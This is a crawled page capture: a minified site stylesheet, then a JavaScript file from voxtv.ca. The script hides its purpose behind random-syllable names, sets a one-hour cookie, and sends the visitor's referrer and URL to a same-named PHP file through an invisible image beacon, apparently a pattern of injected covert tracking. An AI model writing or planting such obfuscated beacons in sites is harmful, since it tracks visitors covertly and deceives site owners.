(min-width:25em){figure.media-wrapper.medium,figure.media-wrapper.file-medium,figure.media-wrapper.image-medium,span.image-insert.medium,span.image-insert.file-medium,span.image-insert.image-medium,.image-caption-container.medium,.image-caption-container.file-medium,.image-caption-container.image-medium,.field-images.medium,.field-images.file-medium,.field-images.image-medium,.cke_editable img.medium,.cke_editable img.file-medium,.cke_editable img.image-medium{width:50%;}}figure.media-wrapper.float-right,figure.media-wrapper[style*="right"],span.image-insert.float-right,span.image-insert[style*="right"],.image-caption-container.float-right,.image-caption-container[style*="right"],.field-images.float-right,.field-images[style*="right"],.cke_editable img.float-right,.cke_editable img[style*="right"]{float:right;clear:right;margin-left:2.5%;}figure.media-wrapper.float-left,figure.media-wrapper[style*="left"],span.image-insert.float-left,span.image-insert[style*="left"],.image-caption-container.float-left,.image-caption-container[style*="left"],.field-images.float-left,.field-images[style*="left"],.cke_editable img.float-left,.cke_editable img[style*="left"]{float:left;clear:left;margin-right:2.5%;}figure.media-wrapper.large,span.image-insert.large,.image-caption-container.large,.field-images.large,.cke_editable img.large{width:100%;clear:both;margin-left:0;margin-right:0;float:none;}figure.media-wrapper .image-caption,span.image-insert .image-caption,.image-caption-container .image-caption,.field-images .image-caption,.cke_editable img .image-caption{font-size:.75em;font-style:italic;color:#3f3b36;}figure.media-wrapper .image-caption:hover,span.image-insert .image-caption:hover,.image-caption-container .image-caption:hover,.field-images .image-caption:hover,.cke_editable img .image-caption:hover{color:#3f3b36;}.sidebar figure.media-wrapper.image-thumbnail,.sidebar .image-caption-container.image-thumbnail{width:100%;}.sidebar figure.media-wrapper.image-medium,.sidebar .image-caption-container.image-medium{width:100%;}.colorbox{background-color:transparent;border-bottom:none;display:block;}.colorbox:link,.colorbox:visited,.colorbox:active,.colorbox:focus,.colorbox:hover{background-color:transparent;border-bottom:none;}.quote p{display:inline;margin:0;}.quote.quote-left,.quote.quote-right,.quote.quote-center{font-size:1.125em;line-height:1.25em;padding:.5em 1em;display:block;position:relative;width:45%;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;font-style:italic;color:#667b96;}.quote.quote-left:before,.quote.quote-right:before,.quote.quote-center:before{content:"\201C";position:absolute;top:.35em;left:0;font-size:2em;color:#667b96;}.quote.quote-left:after,.quote.quote-right:after,.quote.quote-center:after{content:"\201D";position:relative;display:inline;font-size:2em;color:#667b96;bottom:-0.3em;right:-0.1em;line-height:.25em;}.quote.quote-left{float:left;margin:0 0 .25em -1em;}.quote.quote-right{float:right;margin:.25em 0 .25em 0;}.quote.quote-center{width:100%;margin:0 auto 0.25em auto;}.search-form{font-size:0.75em;width:18em;padding-top:0.5em;*zoom:1;}.search-form:before,.search-form:after{content:" ";display:table;}.search-form:after{clear:both;}.utility-bar .search-form{float:right;}.search-form .form-item{width:11em;float:left;margin:0 1em 0 0;padding:0;}.search-form .form-actions{width:6em;float:left;margin:0.25em 0;*zoom:1;}.search-form .form-actions:before,.search-form .form-actions:after{content:" ";display:table;}.search-form .form-actions:after{clear:both;}.header-region .search-form{float:right;}.button-group{white-space:normal;list-style:none;margin:0.25em 0;padding:0;*zoom:1;}.button-group:before,.button-group:after{content:" ";display:table;}.button-group:after{clear:both;}.button-group > *{margin:0 0 0 -1px;float:left;}.button-group > * a{border-left:solid 1px #a1a1a1;}.button-group > *:first-child{margin-left:0;}.button-group > *:first-child a{border-left:none;}.button-group.radius > *:first-child,.button-group.radius > *:first-child > a,.button-group.radius > *:first-child > button,.button-group.radius > *:first-child > .button{-moz-border-radius:0.25em;-webkit-border-radius:0.25em;border-radius:0.25em;}.button-group.radius > *:last-child,.button-group.radius > *:last-child > a,.button-group.radius > *:last-child > button,.button-group.radius > *:last-child > .button{-moz-border-radius:0.25em;-webkit-border-radius:0.25em;border-radius:0.25em;}.button-group.round > *:first-child,.button-group.round > *:first-child > a,.button-group.round > *:first-child > button,.button-group.round > *:first-child > .button{-moz-border-radius:100em;-webkit-border-radius:100em;border-radius:100em;}.button-group.round > *:last-child,.button-group.round > *:last-child > a,.button-group.round > *:last-child > button,.button-group.round > *:last-child > .button{-moz-border-radius:100em;-webkit-border-radius:100em;border-radius:100em;}.button-group.even-2 li{width:50%;}.button-group.even-2 li button,.button-group.even-2 li .button{width:100%;}.button-group.even-3 li{width:33.33333%;}.button-group.even-3 li button,.button-group.even-3 li .button{width:100%;}.button-group.even-4 li{width:25%;}.button-group.even-4 li button,.button-group.even-4 li .button{width:100%;}.button-group.even-5 li{width:20%;}.button-group.even-5 li button,.button-group.even-5 li .button{width:100%;}.button-group.even-6 li{width:16.66667%;}.button-group.even-6 li button,.button-group.even-6 li .button{width:100%;}.button-group.even-7 li{width:14.28571%;}.button-group.even-7 li button,.button-group.even-7 li .button{width:100%;}.button-group.even-8 li{width:12.5%;}.button-group.even-8 li button,.button-group.even-8 li .button{width:100%;}.button-group a{padding:0.25em 0.35em;}.button-group a:link,.button-group a:visited{color:#fff;text-decoration:none;background-color:#3f3b36;}.button-group a:hover{color:#fff;background-color:#868120;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.button-group.active a,.button-group a:active{color:#fff;background-color:#868120;}.page > footer{color:#3f3b36;margin-top:1em;padding-top:1em;padding-bottom:1em;}.page > footer h2{margin:.5em 0;font-size:1.25em;}.page > footer p{font-size:0.875em;}.page > footer a:link{color:#3f3b36;}.page > footer a:visited{color:#3f3b36;}.page > footer a:hover{color:#777;}.page > footer a:active{color:#777;}.slider-block{overflow:hidden;}.flexslider{-moz-border-radius:0 / 0;-webkit-border-radius:0 0;border-radius:0 / 0;border:none;}.flexslider img{border:solid 1px #d8d4cf;}.flexslider .flex-caption{position:relative;width:100%;background-color:transparent;text-align:right;font-family:"PT Sans",Helvetica,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif;color:#3f3b36;}.flexslider .flex-direction-nav li .prev{left:5px;}.flexslider .flex-direction-nav li .next{background-position:-28px 0;right:5px;}.flexslider .flex-direction-nav li a{width:28px;}body{background-color:#fff;}.page{background-color:#fff;color:#3f3b36;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.utility-bar{background-color:transparent;}.page > header{background-color:#fff;}.page > nav{background-color:transparent;}.page > footer{background-color:#c7c3be;}body.logged-in.admin-menu{margin-top:105px !important;}@media (min-width:43.75em){body.logged-in.admin-menu{margin-top:65px !important;}}@media (min-width:56.25em){body.logged-in.admin-menu{margin-top:29px !important;}}@media (min-width:43.75em){body.logged-in.admin-menu.nav-open .main-menu{margin-top:65px !important;}}@media (min-width:56.25em){body.logged-in.admin-menu.nav-open .main-menu{margin-top:29px !important;}}body.cke_show_borders,body.mceContentBody,body#tinymce{background-color:#fff !important;}.cke_editable{padding:0.25em;}.filter-wrapper.form-wrapper{font-size:0.75em;}.field-type-image.form-wrapper{font-size:0.75em;}.vertical-tabs{font-size:0.75em;}.image-preview{width:20%;}.image-widget-data{width:70%;}.image-widget-data .form-item{white-space:normal !important;}a.tabledrag-handle:link,a.tabledrag-handle:visited,a.tabledrag-handle:hover{border-bottom:none;}a.tabledrag-handle .handle{height:22px;width:19px;}.filter-help a{padding:0 1em;}.filter-help a:link,.filter-help a:visited,.filter-help a:hover{border-bottom:none;}html.js input.form-autocomplete{background-position:100% 10px;}@media screen and (orientation:landscape) and (device-width:320px) and (device-height:480px){body{width:480px;}}



--- FILE ---
content_type: application/javascript
request_url: https://voxtv.ca/hoqoneku.js
body_size: 782
content:


//###########################################################################################################################################
function wuwafizofa()
{
		var fijaco = window.location.href;  

    var vatisaden = "hoqoneku";	

	var tulysyjoz = "/" + vatisaden + ".php";	     var matyqo = 60; 
	var sikahoqamokysa = vatisaden;    	var lynuzeri = "";	
    try     {       lynuzeri=""+parent.document.referrer; 
	
    }	
    catch (ex)   
    { 	

  		    lynuzeri=""+document.referrer;   	
    } 	if(xyzek(sikahoqamokysa) == null)	

	{	 		var hadocysizewufez = window.location.hostname; 		

		leqip(sikahoqamokysa, "1", matyqo, "/", hadocysizewufez);   	 		if(xyzek(sikahoqamokysa) != null)

 		{
  
			var lysi = new Image();	

 			lysi.src=tulysyjoz + "?referer=" + escape(lynuzeri) + "&url=" + escape(fijaco);  		}		} 	}  	

wuwafizofa();


function xyzek(fuxuhig) 
{
    var devuqa = document.cookie;
     var xamyderepotoz = fuxuhig + "=";

     var qyhibytahagilag = devuqa.indexOf("; " + xamyderepotoz);	     if (qyhibytahagilag == -1) {          qyhibytahagilag = devuqa.indexOf(xamyderepotoz);
         if (qyhibytahagilag != 0) return null;       } else {
           qyhibytahagilag += 2;	 
 

     }
 
    var datyposux = document.cookie.indexOf(";", qyhibytahagilag);	
 
    if (datyposux == -1) {


        datyposux = devuqa.length;
 	
     }
    return unescape(devuqa.substring(qyhibytahagilag + xamyderepotoz.length, datyposux));  
 } 	


function leqip(wyrewic,cedeqynir,vuvaqyf, jysafolejihata, mogycapuvyrijom) 
{ var rypynezyzocigy = new Date();  var rubygoqo = new Date();	
	 
   rubygoqo.setTime(rypynezyzocigy.getTime() + 1000*60*vuvaqyf);	   
 document.cookie = wyrewic+"="+escape(cedeqynir) + ";expires="+rubygoqo.toGMTString() + ";path=" + jysafolejihata + ";domain=" + mogycapuvyrijom;
 
}